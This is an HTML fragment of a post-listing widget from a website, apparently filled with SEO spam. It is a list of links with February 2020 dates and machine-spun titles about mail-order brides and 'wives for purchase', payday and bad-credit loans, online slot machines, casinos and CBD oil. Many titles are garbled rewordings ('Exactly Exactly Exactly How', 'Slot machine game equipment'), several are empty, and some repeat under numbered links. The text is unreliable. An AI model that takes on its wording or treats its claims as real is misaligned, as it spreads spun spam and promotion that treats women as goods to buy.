                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/19</p>
